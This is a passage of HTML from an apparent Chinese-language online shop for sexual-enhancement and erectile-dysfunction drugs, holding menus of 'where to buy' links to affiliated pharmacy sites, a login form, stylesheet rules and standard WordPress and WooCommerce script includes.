<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5653"><a href="https://greaotree.com/shop/super-p-force-200mg">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5671"><a href="https://shoppeevip.com.tw/malaysia/12406.html">汗馬糖哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5672"><a href="https://shoppeevip.com.tw/shop-category/generic-drug">印度學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5673"><a href="https://shoppeevip.com.tw/shop/kamagra">液態威哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5674"><a href="https://shoppeevip.com.tw/shop/kamagra">kamagra哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5675"><a href="https://greaotree.com/shop/tadarise">雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5676"><a href="https://greaotree.com/shop/tengsu">日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5677"><a href="https://greaotree.com/shop/climax">印度神油哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5678"><a href="https://greaotree.com/shop/cenforce">威而鋼學名藥</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5679"><a href="https://greaotree.com/shop-category/aphrodisiac">壯陽藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5680"><a href="https://greaotree.com/shop/kamagra">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5681"><a href="https://greaotree.com/shop/tengsu">日本藤素正品</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5682"><a href="https://greaotree.com/shop/tadarise">雙效犀利士價格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5683"><a href="https://greaotree.com/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5684"><a href="https://greaotree.com/shop/tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5685"><a href="https://greaotree.com/shop-category/aphrodisiac/viagra">威而鋼學名藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5686"><a href="https://greaotree.com/shop/kamagra">壯陽果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5687"><a href="https://greaotree.com/tengsu/11736.html">日本藤素真假</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5688"><a href="https://greaotree.com/shop/super-p-force-oral-jelly-160mg">p-force果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5689"><a href="https://greaotree.com/shop/super-kamagra">雙效威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5690"><a href="https://greaotree.com/tengsu/11603.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5691"><a href="https://greaotree.com/shop/p-force">藍P哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5739"><a href="https://rutenshop.com.tw">大樹露天購物網</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://rutenshop.com.tw/viagra/4333.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5713"><a href="https://rutenshop.com.tw/aphrodisiac/4351.html">威而鋼處方箋</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5714"><a href="https://rutenshop.com.tw/hamer/4311.html">汗馬糖真假</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5715"><a href="https://rutenshop.com.tw/hamer/4281.html">汗馬糖哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5716"><a href="https://rutenshop.com.tw/priligy/4269.html">必利勁真偽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5717"><a href="https://rutenshop.com.tw/tengsu/4235.html">日本藤素沒用</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5718"><a href="https://rutenshop.com.tw/priligy/4254.html">必利勁哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5719"><a href="https://rutenshop.com.tw/tengsu/4217.html">屈臣氏有賣日本藤素嗎</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5720"><a href="https://rutenshop.com.tw/tengsu/4225.html">日本藤素副作用</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5721"><a href="https://rutenshop.com.tw/tengsu/4195.html">日本藤素真偽</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://rutenshop.com.tw/shop/kamagra-100mg">果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://rutenshop.com.tw/shop/tadarise">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5724"><a href="https://rutenshop.com.tw/shop/p-force">P-force哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5725"><a href="https://rutenshop.com.tw/shop/5mg">犀利士5mg哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5726"><a href="https://rutenshop.com.tw/shop/cenforce">威而鋼學名藥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5727"><a href="https://rutenshop.com.tw/shop/tengsu">日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5728"><a href="https://rutenshop.com.tw/shop/cot">印度紅魔哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5729"><a href="https://rutenshop.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5730"><a href="https://rutenshop.com.tw/shop/bibang">德國必邦</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5731"><a href="https://rutenshop.com.tw/shop/goodman">goodman增大丸哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5732"><a href="https://rutenshop.com.tw/shop/vigrx-plus">威樂哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5733"><a href="https://rutenshop.com.tw/shop/maxman">maxman增大丸哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5734"><a href="https://rutenshop.com.tw/shop-category/spray">持久液哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5735"><a href="https://rutenshop.com.tw/shop/vardefi">超級艾力達哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5736"><a href="https://rutenshop.com.tw/shop/blue">印度藍鑽哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5737"><a href="https://rutenshop.com.tw/shop/vegaforce">藍蝌蚪哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5738"><a href="https://rutenshop.com.tw/shop/weimar">英國威馬哪裡買</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5902"><a href="https://xya19.com.tw/">新義安藥局</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5903"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5904"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5905"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">液態果凍威而鋼</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5906"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5907"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5908"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5909"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5910"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5911"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5912"><a href="https://xya19.com.tw/shop/i-cot">印度紅</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5913"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5914"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5915"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5916"><a href="https://xya19.com.tw/shop/goodman">GOODMAN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5917"><a href="https://xya19.com.tw/shop/maxman-2">MAXMAN二代60顆</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5918"><a href="https://xya19.com.tw/shop/maxman-10">Maxman加強版</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5919"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5920"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5921"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5922"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5923"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5924"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5925"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5926"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5927"><a href="https://xya19.com.tw/viagra/13225.html">雙效威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5928"><a href="https://xya19.com.tw/viagra/12906.html">果凍威而鋼哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5943"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5942"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5944"><a href="https://hk-sunrise.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5946"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-sidebar-ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5945"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://810w.com/my-account" class="nav-top-link nav-top-not-logged-in" title="登入" >
<span class="header-account-title">
登入			</span>
</a>
</li>
</ul>
</div>
</div>
<div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="account-login-inner">
<h3 class="uppercase">登入</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">使用者名稱 或 電子郵件&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">密碼&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">必填</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>保持登入</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="204274b124" /><input type="hidden" name="_wp_http_referer" value="/shop-tag/%E6%BF%80%E6%83%85%E6%B6%B2" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="登入">登入</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://810w.com/my-account/lost-password">忘記密碼？</a>
</p>
</form>
</div>
</div>
</div>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u9996\u9801","@id":"https:\/\/810w.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u5546\u54c1\u76ee\u9304","@id":"https:\/\/810w.com\/shop"}},{"@type":"ListItem","position":3,"item":{"name":"\u5546\u54c1\u6a19\u7c64\u70ba &amp;ldquo;\u6fc0\u60c5\u6db2&amp;rdquo;","@id":"https:\/\/810w.com\/shop-tag\/%e6%bf%80%e6%83%85%e6%b6%b2"}}]}</script>	<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://810w.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//810w.com/wp-content/cache/wpfc-minified/99gve03h/fkkzr.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #007784;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"1691419628","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.14" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://810w.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.6"},"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/810w.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e" id="flatsome-js-js"></script>
